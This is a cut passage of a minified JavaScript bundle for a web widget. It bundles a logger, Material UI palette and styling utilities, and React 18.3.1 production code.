var XS=Object.defineProperty;var JS=(e,t,n)=>t in e?XS(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n;var y=(e,t,n)=>JS(e,typeof t!="symbol"?t+"":t,n);function ZS(e,t){for(var n=0;n<t.length;n++){const s=t[n];if(typeof s!="string"&&!Array.isArray(s)){for(const a in s)if(a!=="default"&&!(a in e)){const l=Object.getOwnPropertyDescriptor(s,a);l&&Object.defineProperty(e,a,l.get?l:{enumerable:!0,get:()=>s[a]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}const Iv="warmly-widget",e_=Iv,yl="1.1";class t_{constructor(t,n){y(this,"uiLogger");y(this,"logLevel");y(this,"debug",(...t)=>eo(this.logLevel,"debug")&&this.uiLogger.debug(...t));y(this,"log",(...t)=>eo(this.logLevel,"log")&&this.uiLogger.log(...t));y(this,"info",(...t)=>{eo(this.logLevel,"info")&&this.uiLogger.info(...t)});y(this,"warn",(...t)=>eo(this.logLevel,"warn")&&this.uiLogger.warn(...t));y(this,"error",(...t)=>{eo(this.logLevel,"error")&&this.uiLogger.error(...t)});this.uiLogger=t,this.logLevel=n}}const eo=(e,t)=>{if(t==="error")return!0;switch(e){case"verbose":case"debug":return!0;case"log":return t!=="debug";case"info":return t!=="debug"&&t!=="log";case"warn":return t==="warn";case"error":default:return!1}},ue=new t_(console,"verbose"),wo={black:"#000",white:"#fff"},ji={300:"#e57373",400:"#ef5350",500:"#f44336",700:"#d32f2f",800:"#c62828"},$i={50:"#f3e5f5",200:"#ce93d8",300:"#ba68c8",400:"#ab47bc",500:"#9c27b0",700:"#7b1fa2"},Wi={50:"#e3f2fd",200:"#90caf9",400:"#42a5f5",700:"#1976d2",800:"#1565c0"},Hi={300:"#4fc3f7",400:"#29b6f6",500:"#03a9f4",700:"#0288d1",900:"#01579b"},qi={300:"#81c784",400:"#66bb6a",500:"#4caf50",700:"#388e3c",800:"#2e7d32",900:"#1b5e20"},to={300:"#ffb74d",400:"#ffa726",500:"#ff9800",700:"#f57c00",900:"#e65100"},n_={50:"#fafafa",100:"#f5f5f5",200:"#eeeeee",300:"#e0e0e0",400:"#bdbdbd",500:"#9e9e9e",600:"#757575",700:"#616161",800:"#424242",900:"#212121",A100:"#f5f5f5",A200:"#eeeeee",A400:"#bdbdbd",A700:"#616161"};function ri(e){let t="https://mui.com/production-error/?code="+e;for(let n=1;n<arguments.length;n+=1)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified MUI error #"+e+"; visit "+t+" for the full message."}const r_=Object.freeze(Object.defineProperty({__proto__:null,default:ri},Symbol.toStringTag,{value:"Module"}));function at(){return at=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)({}).hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},at.apply(null,arguments)}function as(e,t){if(e==null)return{};var n={};for(var s in e)if({}.hasOwnProperty.call(e,s)){if(t.indexOf(s)!==-1)continue;n[s]=e[s]}return n}function Pv(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Tv(e){if(Object.prototype.hasOwnProperty.call(e,"__esModule"))return e;var t=e.default;if(typeof t=="function"){var n=function s(){return this instanceof s?Reflect.construct(t,arguments,this.constructor):t.apply(this,arguments)};n.prototype=t.prototype}else n={};return Object.defineProperty(n,"__esModule",{value:!0}),Object.keys(e).forEach(function(s){var a=Object.getOwnPropertyDescriptor(e,s);Object.defineProperty(n,s,a.get?a:{enumerable:!0,get:function(){return e[s]}})}),n}var Xc={exports:{}},we={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var qg;function i_(){if(qg)return we;qg=1;var e=Symbol.for("react.element"),t=Symbol.for("react.portal"),n=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),a=Symbol.for("react.profiler"),l=Symbol.for("react.provider"),c=Symbol.for("react.context"),d=Symbol.for("react.forward_ref"),p=Symbol.for("react.suspense"),g=Symbol.for("react.memo"),v=Symbol.for("react.lazy"),w=Symbol.iterator;function _(E){return E===null||typeof E!="object"?null:(E=w&&E[w]||E["@@iterator"],typeof E=="function"?E:null)}var I={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},T=Object.assign,O={};function R(E,M,ge){this.props=E,this.context=M,this.refs=O,this.updater=ge||I}R.prototype.isReactComponent={},R.prototype.setState=function(E,M){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,M,"setState")},R.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Y(){}Y.prototype=R.prototype;function X(E,M,ge){this.props=E,this.context=M,this.refs=O,this.updater=ge||I}var te=X.prototype=new Y;te.constructor=X,T(te,R.prototype),te.isPureReactComponent=!0;var ie=Array.isArray,ce=Object.prototype.hasOwnProperty,Se={current:null},V={key:!0,ref:!0,__self:!0,__source:!0};function N(E,M,ge){var he,de={},ye=null,Te=null;if(M!=null)for(he in M.ref!==void 0&&(Te=M.ref),M.key!==void 0&&(ye=""+M.key),M)ce.call(M,he)&&!V.hasOwnProperty(he)&&(de[he]=M[he]);var ke=arguments.length-2;if(ke===1)de.children=ge;else if(1<ke){for(var Ne=Array(ke),vt=0;vt<ke;vt++)Ne[vt]=arguments[vt+2];de.children=Ne}if(E&&E.defaultProps)for(he in ke=E.defaultProps,ke)de[he]===void 0&&(de[he]=ke[he]);return{$$typeof:e,type:E,key:ye,ref:Te,props:de,_owner:Se.current}}function U(E,M){return{$$typeof:e,type:E.type,key:M,ref:E.ref,props:E.props,_owner:E._owner}}function K(E){return typeof E=="object"&&E!==null&&E.$$typeof===e}function Oe(E){var M={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(ge){return M[ge]})}var Ee=/\/+/g;function Re(E,M){return typeof E=="object"&&E!==null&&E.key!=null?Oe(""+E.key):M.toString(36)}function Me(E,M,ge,he,de){var ye=typeof E;(ye==="undefined"||ye==="boolean")&&(E=null);var Te=!1;if(E===null)Te=!0;else switch(ye){case"string":case"number":Te=!0;break;case"object":switch(E.$$typeof){case e:case t:Te=!0}}if(Te)return Te=E,de=de(Te),E=he===""?"."+Re(Te,0):he,ie(de)?(ge="",E!=null&&(ge=E.replace(Ee,"$&/")+"/"),Me(de,M,ge,"",function(vt){return vt})):de!=null&&(K(de)&&(de=U(de,ge+(!de.key||Te&&Te.key===de.key?"":(""+de.key).replace(Ee,"$&/")+"/")+E)),M.push(de)),1;if(Te=0,he=he===""?".":he+":",ie(E))for(var ke=0;ke<E.length;ke++){ye=E[ke];var Ne=he+Re(ye,ke);Te+=Me(ye,M,ge,Ne,de)}else if(Ne=_(E),typeof Ne=="function")for(E=Ne.call(E),ke=0;!(ye=E.next()).done;)ye=ye.value,Ne=he+Re(ye,ke++),Te+=Me(ye,M,ge,Ne,de);else if(ye==="object")throw M=String(E),Error("Objects are not valid as a React child (found: "+(M==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":M)+"). If you meant to render a collection of children, use an array instead.");return Te}function De(E,M,ge){if(E==null)return E;var he=[],de=0;return Me(E,he,"","",function(ye){return M.call(ge,ye,de++)}),he}function Pe(E){if(E._status===-1){var M=E._result;M=M(),M.then(function(ge){(E._status===0||E._status===-1)&&(E._status=1,E._result=ge)},function(ge){(E._status===0||E._status===-1)&&(E._status=2,E._result=ge)}),E._status===-1&&(E._status=0,E._result=M)}if(E._status===1)return E._result.default;throw E._result}var me={current:null},W={transition:null},se={ReactCurrentDispatcher:me,ReactCurrentBatchConfig:W,ReactCurrentOwner:Se};function G(){throw Error("act(...) is not supported in production builds of React.")}return we.Children={map:De,forEach:function(E,M,ge){De(E,function(){M.apply(this,arguments)},ge)},count:function(E){var M=0;return De(E,function(){M++}),M},toArray:function(E){return De(E,function(M){return M})||[]},only:function(E){if(!K(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},we.Component=R,we.Fragment=n,we.Profiler=a,we.PureComponent=X,we.StrictMode=s,we.Suspense=p,we.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=se,we.act=G,we.cloneElement=function(E,M,ge){if(E==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+E+".");var he=T({},E.props),de=E.key,ye=E.ref,Te=E._owner;if(M!=null){if(M.ref!==void 0&&(ye=M.ref,Te=Se.current),M.key!==void 0&&(de=""+M.key),E.type&&E.type.defaultProps)var ke=E.type.defaultProps;for(Ne in M)ce.call(M,Ne)&&!V.hasOwnProperty(Ne)&&(he[Ne]=M[Ne]===void 0&&ke!==void 0?ke[Ne]:M[Ne])}var Ne=arguments.length-2;if(Ne===1)he.children=ge;else if(1<Ne){ke=Array(Ne);for(var vt=0;vt<Ne;vt++)ke[vt]=arguments[vt+2];he.children=ke}return{$$typeof:e,type:E.type,key:de,ref:ye,props:he,_owner:Te}},we.createContext=function(E){return E={$$typeof:c,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},E.Provider={$$typeof:l,_context:E},E.Consumer=E},we.createElement=N,we.createFactory=function(E){var M=N.bind(null,E);return M.type=E,M},we.createRef=function(){return{current:null}},we.forwardRef=function(E){return{$$typeof:d,render:E}},we.isValidElement=K,we.lazy=function(E){return{$$typeof:v,_payload:{_status:-1,_result:E},_init:Pe}},we.memo=function(E,M){return{$$typeof:g,type:E,compare:M===void 0?null:M}},we.startTransition=function(E){var M=W.transition;W.transition={};try{E()}finally{W.transition=M}},we.unstable_act=G,we.useCallback=function(E,M){return me.current.useCallback(E,M)},we.useContext=function(E){return me.current.useContext(E)},we.useDebugValue=function(){},we.useDeferredValue=function(E){return me.current.useDeferredValue(E)},we.useEffect=function(E,M){return me.current.useEffect(E,M)},we.useId=function(){return me.current.useId()},we.useImperativeHandle=function(E,M,ge){return me.current.useImperativeHandle(E,M,ge)},we.useInsertionEffect=function(E,M){return me.current.useInsertionEffect(E,M)},we.useLayoutEffect=function(E,M){return me.current.useLayoutEffect(E,M)},we.useMemo=function(E,M){return me.current.useMemo(E,M)},we.useReducer=function(E,M,ge){return me.current.useReducer(E,M,ge)},we.useRef=function(E){return me.current.useRef(E)},we.useState=function(E){return me.current.useState(E)},we.useSyncExternalStore=function(E,M,ge){return me.current.useSyncExternalStore(E,M,ge)},we.useTransition=function(){return me.current.useTransition()},we.version="18.3.1",we}var Kg;function fd(){return Kg||(Kg=1,Xc.exports=i_()),Xc.exports}var ls=fd();const s_=Pv(ls),ZP=ZS({__proto__:null,default:s_},[ls]);var Jc={exports:{}},no={};/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Qg;function o_(){if(Qg)return no;Qg=1;var e=fd(),t=Symbol.for("react.element"),n=Symbol.for("react.fragment"),s=Object.prototype.hasOwnProperty,a=e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,l={key:!0,ref:!0,__self:!0,__source:!0};function c(d,p,g){var v,w={},_=null,I=null;g!==void 0&&(_=""+g),p.key!==void 0&&(_=""+p.key),p.ref!==void 0&&(I=p.ref);for(v in p)s.call(p,v)&&!l.hasOwnProperty(v)&&(w[v]=p[v]);if(d&&d.defaultProps)for(v in p=d.defaultProps,p)w[v]===void 0&&(w[v]=p[v]);return{$$typeof:t,type:d,key:_,ref:I,props:w,_owner:a.current}}return no.Fragment=n,no.jsx=c,no.jsxs=c,no}var Gg;function a_(){return Gg||(Gg=1,Jc.exports=o_()),Jc.exports}var Yg=a_();function Gi(e){if(typeof e!="object"||e===null)return!1;const t=Object.getPrototypeOf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)}function Vv(e){if(ls.isValidElement(e)||!Gi(e))return e;const t={};return Object.keys(e).forEach(n=>{t[n]=Vv(e[n])}),t}function Kn(e,t,n={clone:!0}){const s=n.clone?at({},e):e;return Gi(e)&&Gi(t)&&Object.keys(t).forEach(a=>{ls.isValidElement(t[a])?s[a]=t[a]:Gi(t[a])&&Object.prototype.hasOwnProperty.call(e,a)&&Gi(e[a])?s[a]=Kn(e[a],t[a],n):n.clone?s[a]=Gi(t[a])?Vv(t[a]):t[a]:s[a]=t[a]}),s}const l_=["values","unit","step"],u_=e=>{const t=Object.keys(e).map(n=>({key:n,val:e[n]}))||[];return t.sort((n,s)=>n.val-s.val),t.reduce((n,s)=>at({},n,{[s.key]:s.val}),{})};function c_(e){const{values:t={xs:0,sm:600,md:900,lg:1200,xl:1536},unit:n="px",step:s=5}=e,a=as(e,l_),l=u_(t),c=Object.keys(l);function d(_){return`@media (min-width:${typeof t[_]=="number"?t[_]:_}${n})`}function p(_){return`@media (max-width:${(typeof t[_]=="number"?t[_]:_)-s/100}${n})`}function g(_,I){const T=c.indexOf(I);return`@media (min-width:${typeof t[_]=="number"?t[_]:_}${n}) and (max-width:${(T!==-1&&typeof t[c[T]]=="number"?t[c[T]]:I)-s/100}${n})`}function v(_){return c.indexOf(_)+1<c.length?g(_,c[c.indexOf(_)+1]):d(_)}function w(_){const I=c.indexOf(_);return I===0?d(c[1]):I===c.length-1?p(c[I]):g(_,c[c.indexOf(_)+1]).replace("@media","@media not all and")}return at({keys:c,values:l,up:d,down:p,between:g,only:v,not:w,unit:n},a)}const f_={borderRadius:4};function ho(e,t){return t?Kn(e,t,{clone:!1}):e}const dd={xs:0,sm:600,md:900,lg:1200,xl:1536},Xg={keys:["xs","sm","md","lg","xl"],up:e=>`@media (min-width:${dd[e]}px)`};function Yn(e,t,n){const s=e.theme||{};if(Array.isArray(t)){const l=s.breakpoints||Xg;return t.reduce((c,d,p)=>(c[l.up(l.keys[p])]=n(t[p]),c),{})}if(typeof t=="object"){const l=s.breakpoints||Xg;return Object.keys(t).reduce((c,d)=>{if(Object.keys(l.values||dd).indexOf(d)!==-1){const p=l.up(d);c[p]=n(t[d],d)}else{const p=d;c[p]=t[p]}return c},{})}return n(t)}function d_(e={}){var t;return((t=e.keys)==null?void 0:t.reduce((s,a)=>{const l=e.up(a);return s[l]={},s},{}))||{}}function h_(e,t){return e.reduce((n,s)=>{const a=n[s];return(!a||Object.keys(a).length===0)&&delete n[s],n},t)}function Rv(e){if(typeof e!="string")throw new Error(ri(7));return e.charAt(0).toUpperCase()+e.slice(1)}function Dl(e,t,n=!0){if(!t||typeof t!="string")return null;if(e&&e.vars&&n){const s=`vars.${t}`.split(".").reduce((a,l)=>a&&a[l]?a[l]:null,e);if(s!=null)return s}return t.split(".").reduce((s,a)=>s&&s[a]!=null?s[a]:null,e)}function wl(e,t,n,s=n){let a;return typeof e=="function"?a=e(n):Array.isArray(e)?a=e[n]||s:a=Dl(e,n)||s,t&&(a=t(a,s,e)),a}function tt(e){const{prop:t,cssProperty:n=e.prop,themeKey:s,transform:a}=e,l=c=>{if(c[t]==null)return null;const d=c[t],p=c.theme,g=Dl(p,s)||{};return Yn(c,d,w=>{let _=wl(g,a,w);return w===_&&typeof w=="string"&&(_=wl(g,a,`${t}${w==="default"?"":Rv(w)}`,w)),n===!1?_:{[n]:_}})};return l.propTypes={},l.filterProps=[t],l}function p_(e){const t={};return n=>(t[n]===void 0&&(t[n]=e(n)),t[n])}const g_={m:"margin",p:"padding"},m_={t:"Top",r:"Right",b:"Bottom",l:"Left",x:["Left","Right"],y:["Top","Bottom"]},Jg={marginX:"mx",marginY:"my",paddingX:"px",paddingY:"py"},v_=p_(e=>{if(e.length>2)if(Jg[e])e=Jg[e];else return[e];const[t,n]=e.split(""),s=g_[t],a=m_[n]||"";return Array.isArray(a)?a.map(l=>s+l):[s+a]}),hd=["m","mt","mr","mb","ml","mx","my","margin","marginTop","marginRight","marginBottom","marginLeft","marginX","marginY","marginInline","marginInlineStart","marginInlineEnd","marginBlock","marginBlockStart","marginBlockEnd"],pd=["p","pt","pr","pb","pl","px","py","padding","paddingTop","paddingRight","paddingBottom","paddingLeft","paddingX","paddingY","paddingInline","paddingInlineStart","paddingInlineEnd","paddingBlock","paddingBlockStart","paddingBlockEnd"];[...hd,...pd];function Po(e,t,n,s){var a;const l=(a=Dl(e,t,!1))!=null?a:n;return typeof l=="number"?c=>typeof c=="string"?c:l*c:Array.isArray(l)?c=>typeof c=="string"?c:l[c]:typeof l=="function"?l:()=>{}}function Mv(e){return Po(e,"spacing",8)}function To(e,t){if(typeof t=="string"||t==null)return t;const n=Math.abs(t),s=e(n);return t>=0?s:typeof s=="number"?-s:`-${s}`}function y_(e,t){return n=>e.reduce((s,a)=>(s[a]=To(t,n),s),{})}function w_(e,t,n,s){if(t.indexOf(n)===-1)return null;const a=v_(n),l=y_(a,s),c=e[n];return Yn(e,c,l)}function Dv(e,t){const n=Mv(e.theme);return Object.keys(e).map(s=>w_(e,t,s,n)).reduce(ho,{})}function Ye(e){return Dv(e,hd)}Ye.propTypes={};Ye.filterProps=hd;function Xe(e){return Dv(e,pd)}Xe.propTypes={};Xe.filterProps=pd;function S_(e=8){if(e.mui)return e;const t=Mv({spacing:e}),n=(...s)=>(s.length===0?[1]:s).map(l=>{const c=t(l);return typeof c=="number"?`${c}px`:c}).join(" ");return n.mui=!0,n}function Nl(...e){const t=e.reduce((s,a)=>(a.filterProps.forEach(l=>{s[l]=a}),s),{}),n=s=>Object.keys(s).reduce((a,l)=>t[l]?ho(a,t[l](s)):a,{});return n.propTypes={},n.filterProps=e.reduce((s,a)=>s.concat(a.filterProps),[]),n}function Gt(e){return typeof e!="number"?e:`${e}px solid`}function rn(e,t){return tt({prop:e,themeKey:"borders",transform:t})}const __=rn("border",Gt),b_=rn("borderTop",Gt),A_=rn("borderRight",Gt),E_=rn("borderBottom",Gt),k_=rn("borderLeft",Gt),C_=rn("borderColor"),O_=rn("borderTopColor"),x_=rn("borderRightColor"),I_=rn("borderBottomColor"),P_=rn("borderLeftColor"),T_=rn("outline",Gt),V_=rn("outlineColor"),Ll=e=>{if(e.borderRadius!==void 0&&e.borderRadius!==null){const t=Po(e.theme,"shape.borderRadius",4),n=s=>({borderRadius:To(t,s)});return Yn(e,e.borderRadius,n)}return null};Ll.propTypes={};Ll.filterProps=["borderRadius"];Nl(__,b_,A_,E_,k_,C_,O_,x_,I_,P_,Ll,T_,V_);const Bl=e=>{if(e.gap!==void 0&&e.gap!==null){const t=Po(e.theme,"spacing",8),n=s=>({gap:To(t,s)});return Yn(e,e.gap,n)}return null};Bl.propTypes={};Bl.filterProps=["gap"];const Ul=e=>{if(e.columnGap!==void 0&&e.columnGap!==null){const t=Po(e.theme,"spacing",8),n=s=>({columnGap:To(t,s)});return Yn(e,e.columnGap,n)}return null};Ul.propTypes={};Ul.filterProps=["columnGap"];const zl=e=>{if(e.rowGap!==void 0&&e.rowGap!==null){const t=Po(e.theme,"spacing",8),n=s=>({rowGap:To(t,s)});return Yn(e,e.rowGap,n)}return null};zl.propTypes={};zl.filterProps=["rowGap"];const R_=tt({prop:"gridColumn"}),M_=tt({prop:"gridRow"}),D_=tt({prop:"gridAutoFlow"}),N_=tt({prop:"gridAutoColumns"}),L_=tt({prop:"gridAutoRows"}),B_=tt({prop:"gridTemplateColumns"}),U_=tt({prop:"gridTemplateRows"}),z_=tt({prop:"gridTemplateAreas"}),F_=tt({prop:"gridArea"});Nl(Bl,Ul,zl,R_,M_,D_,N_,L_,B_,U_,z_,F_);function es(e,t){return t==="grey"?t:e}const j_=tt({prop:"color",themeKey:"palette",transform:es}),$_=tt({prop:"bgcolor",cssProperty:"backgroundColor",themeKey:"palette",transform:es}),W_=tt({prop:"backgroundColor",themeKey:"palette",transform:es});Nl(j_,$_,W_);function Lt(e){return e<=1&&e!==0?`${e*100}%`:e}const H_=tt({prop:"width",transform:Lt}),gd=e=>{if(e.maxWidth!==void 0&&e.maxWidth!==null){const t=n=>{var s,a;const l=((s=e.theme)==null||(s=s.breakpoints)==null||(s=s.values)==null?void 0:s[n])||dd[n];return l?((a=e.theme)==null||(a=a.breakpoints)==null?void 0:a.unit)!=="px"?{maxWidth:`${l}${e.theme.breakpoints.unit}`}:{maxWidth:l}:{maxWidth:Lt(n)}};return Yn(e,e.maxWidth,t)}return null};gd.filterProps=["maxWidth"];const q_=tt({prop:"minWidth",transform:Lt}),K_=tt({prop:"height",transform:Lt}),Q_=tt({prop:"maxHeight",transform:Lt}),G_=tt({prop:"minHeight",transform:Lt});tt({prop:"size",cssProperty:"width",transform:Lt});tt({prop:"size",cssProperty:"height",transform:Lt});const Y_=tt({prop:"boxSizing"});Nl(H_,gd,q_,K_,Q_,G_,Y_);const md={border:{themeKey:"borders",transform:Gt},borderTop:{themeKey:"borders",transform:Gt},borderRight:{themeKey:"borders",transform:Gt},borderBottom:{themeKey:"borders",transform:Gt},borderLeft:{themeKey:"borders",transform:Gt},borderColor:{themeKey:"palette"},borderTopColor:{themeKey:"palette"},borderRightColor:{themeKey:"palette"},borderBottomColor:{themeKey:"palette"},borderLeftColor:{themeKey:"palette"},outline:{themeKey:"borders",transform:Gt},outlineColor:{themeKey:"palette"},borderRadius:{themeKey:"shape.borderRadius",style:Ll},color:{themeKey:"palette",transform:es},bgcolor:{themeKey:"palette",cssProperty:"backgroundColor",transform:es},backgroundColor:{themeKey:"palette",transform:es},p:{style:Xe},pt:{style:Xe},pr:{style:Xe},pb:{style:Xe},pl:{style:Xe},px:{style:Xe},py:{style:Xe},padding:{style:Xe},paddingTop:{style:Xe},paddingRight:{style:Xe},paddingBottom:{style:Xe},paddingLeft:{style:Xe},paddingX:{style:Xe},paddingY:{style:Xe},paddingInline:{style:Xe},paddingInlineStart:{style:Xe},paddingInlineEnd:{style:Xe},paddingBlock:{style:Xe},paddingBlockStart:{style:Xe},paddingBlockEnd:{style:Xe},m:{style:Ye},mt:{style:Ye},mr:{style:Ye},mb:{style:Ye},ml:{style:Ye},mx:{style:Ye},my:{style:Ye},margin:{style:Ye},marginTop:{style:Ye},marginRight:{style:Ye},marginBottom:{style:Ye},marginLeft:{style:Ye},marginX:{style:Ye},marginY:{style:Ye},marginInline:{style:Ye},marginInlineStart:{style:Ye},marginInlineEnd:{style:Ye},marginBlock:{style:Ye},marginBlockStart:{style:Ye},marginBlockEnd:{style:Ye},displayPrint:{cssProperty:!1,transform:e=>({"@media print":{display:e}})},display:{},overflow:{},textOverflow:{},visibility:{},whiteSpace:{},flexBasis:{},flexDirection:{},flexWrap:{},justifyContent:{},alignItems:{},alignContent:{},order:{},flex:{},flexGrow:{},flexShrink:{},alignSelf:{},justifyItems:{},justifySelf:{},gap:{style:Bl},rowGap:{style:zl},columnGap:{style:Ul},gridColumn:{},gridRow:{},gridAutoFlow:{},gridAutoColumns:{},gridAutoRows:{},gridTemplateColumns:{},gridTemplateRows:{},gridTemplateAreas:{},gridArea:{},position:{},zIndex:{themeKey:"zIndex"},top:{},right:{},bottom:{},left:{},boxShadow:{themeKey:"shadows"},width:{transform:Lt},maxWidth:{style:gd},minWidth:{transform:Lt},height:{transform:Lt},maxHeight:{transform:Lt},minHeight:{transform:Lt},boxSizing:{},fontFamily:{themeKey:"typography"},fontSize:{themeKey:"typography"},fontStyle:{themeKey:"typography"},fontWeight:{themeKey:"typography"},letterSpacing:{},textTransform:{},lineHeight:{},textAlign:{},typography:{cssProperty:!1,themeKey:"typography"}};function X_(...e){const t=e.reduce((s,a)=>s.concat(Object.keys(a)),[]),n=new Set(t);return e.every(s=>n.size===Object.keys(s).length)}function J_(e,t){return typeof e=="function"?e(t):e}function Z_(){function e(n,s,a,l){const c={[n]:s,theme:a},d=l[n];if(!d)return{[n]:s};const{cssProperty:p=n,themeKey:g,transform:v,style:w}=d;if(s==null)return null;if(g==="typography"&&s==="inherit")return{[n]:s};const _=Dl(a,g)||{};return w?w(c):Yn(c,s,T=>{let O=wl(_,v,T);return T===O&&typeof T=="string"&&(O=wl(_,v,`${n}${T==="default"?"":Rv(T)}`,T)),p===!1?O:{[p]:O}})}function t(n){var s;const{sx:a,theme:l={}}=n||{};if(!a)return null;const c=(s=l.unstable_sxConfig)!=null?s:md;function d(p){let g=p;if(typeof p=="function")g=p(l);else if(typeof p!="object")return p;if(!g)return null;const v=d_(l.breakpoints),w=Object.keys(v);let _=v;return Object.keys(g).forEach(I=>{const T=J_(g[I],l);if(T!=null)if(typeof T=="object")if(c[I])_=ho(_,e(I,T,l,c));else{const O=Yn({theme:l},T,R=>({[I]:R}));X_(O,T)?_[I]=t({sx:T,theme:l}):_=ho(_,O)}else _=ho(_,e(I,T,l,c))}),h_(w,_)}return Array.isArray(a)?a.map(d):d(a)}return t}const vd=Z_();vd.filterProps=["sx"];function e1(e,t){const n=this;return n.vars&&typeof n.getColorSchemeSelector=="function"?{[n.getColorSchemeSelector(e).replace(/(\[[^\]]+\])/,"*:where($1)")]:t}:n.palette.mode===e?t:{}}const t1=["breakpoints","palette","spacing","shape"];function n1(e={},...t){const{breakpoints:n={},palette:s={},spacing:a,shape:l={}}=e,c=as(e,t1),d=c_(n),p=S_(a);let g=Kn({breakpoints:d,direction:"ltr",components:{},palette:at({mode:"light"},s),spacing:p,shape:at({},f_,l)},c);return g.applyStyles=e1,g=t.reduce((v,w)=>Kn(v,w),g),g.unstable_sxConfig=at({},md,c==null?void 0:c.unstable_sxConfig),g.unstable_sx=function(w){return vd({sx:w,theme:this})},g}function Nv(e,t=Number.MIN_SAFE_INTEGER,n=Number.MAX_SAFE_INTEGER){return Math.max(t,Math.min(e,n))}const r1=Object.freeze(Object.defineProperty({__proto__:null,default:Nv},Symbol.toStringTag,{value:"Module"}));function yd(e,t=0,n=1){return Nv(e,t,n)}function i1(e){e=e.slice(1);const t=new RegExp(`.{1,${e.length>=6?2:1}}`,"g");let n=e.match(t);return n&&n[0].length===1&&(n=n.map(s=>s+s)),n?`rgb${n.length===4?"a":""}(${n.map((s,a)=>a<3?parseInt(s,16):Math.round(parseInt(s,16)/255*1e3)/1e3).join(", ")})`:""}function Fl(e){if(e.type)return e;if(e.charAt(0)==="#")return Fl(i1(e));const t=e.indexOf("("),n=e.substring(0,t);if(["rgb","rgba","hsl","hsla","color"].indexOf(n)===-1)throw new Error(ri(9,e));let s=e.substring(t+1,e.length-1),a;if(n==="color"){if(s=s.split(" "),a=s.shift(),s.length===4&&s[3].charAt(0)==="/"&&(s[3]=s[3].slice(1)),["srgb","display-p3","a98-rgb","prophoto-rgb","rec-2020"].indexOf(a)===-1)throw new Error(ri(10,a))}else s=s.split(",");return s=s.map(l=>parseFloat(l)),{type:n,values:s,colorSpace:a}}function wd(e){const{type:t,colorSpace:n}=e;let{values:s}=e;return t.indexOf("rgb")!==-1?s=s.map((a,l)=>l<3?parseInt(a,10):a):t.indexOf("hsl")!==-1&&(s[1]=`${s[1]}%`,s[2]=`${s[2]}%`),t.indexOf("color")!==-1?s=`${n} ${s.join(" ")}`:s=`${s.join(", ")}`,`${t}(${s})`}function oe(e,t){return e=Fl(e),t=yd(t),(e.type==="rgb"||e.type==="hsl")&&(e.type+="a"),e.type==="color"?e.values[3]=`/${t}`:e.values[3]=t,wd(e)}function Vt(e,t){if(e=Fl(e),t=yd(t),e.type.indexOf("hsl")!==-1)e.values[2]*=1-t;else if(e.type.indexOf("rgb")!==-1||e.type.indexOf("color")!==-1)for(let n=0;n<3;n+=1)e.values[n]*=1-t;return wd(e)}function Je(e,t){if(e=Fl(e),t=yd(t),e.type.indexOf("hsl")!==-1)e.values[2]+=(100-e.values[2])*t;else if(e.type.indexOf("rgb")!==-1)for(let n=0;n<3;n+=1)e.values[n]+=(255-e.values[n])*t;else if(e.type.indexOf("color")!==-1)for(let n=0;n<3;n+=1)e.values[n]+=(1-e.values[n])*t;return wd(e)}function s1(e,t){return at({toolbar:{minHeight:56,[e.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[e.up("sm")]:{minHeight:64}}},t)}var Ke={},Zc={exports:{}},Zg;function o1(){return Zg||(Zg=1,function(e){function t(n){return n&&n.__esModule?n:{default:n}}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}(Zc)),Zc.exports}const a1=Tv(r_),l1=Tv(r1);var em;function u1(){if(em)return Ke;em=1;var e=o1();Object.defineProperty(Ke,"__esModule",{value:!0}),Ke.alpha=T,Ke.blend=Se,Ke.colorChannel=void 0,Ke.darken=R,Ke.decomposeColor=c,Ke.emphasize=ie,Ke.getContrastRatio=I,Ke.getLuminance=_,Ke.hexToRgb=a,Ke.hslToRgb=w,Ke.lighten=X,Ke.private_safeAlpha=O,Ke.private_safeColorChannel=void 0,Ke.private_safeDarken=Y,Ke.private_safeEmphasize=ce,Ke.private_safeLighten=te,Ke.recomposeColor=g,Ke.rgbToHex=v;var t=e(a1),n=e(l1);function s(V,N=0,U=1){return(0,n.default)(V,N,U)}function a(V){V=V.slice(1);const N=new RegExp(`.{1,${V.length>=6?2:1}}`,"g");let U=V.match(N);return U&&U[0].length===1&&(U=U.map(K=>K+K)),U?`rgb${U.length===4?"a":""}(${U.map((K,Oe)=>Oe<3?parseInt(K,16):Math.round(parseInt(K,16)/255*1e3)/1e3).join(", ")})`:""}function l(V){const N=V.toString(16);return N.length===1?`0${N}`:N}function c(V){if(V.type)return V;if(V.charAt(0)==="#")return c(a(V));const N=V.indexOf("("),U=V.substring(0,N);if(["rgb","rgba","hsl","hsla","color"].indexOf(U)===-1)throw new Error((0,t.default)(9,V));let 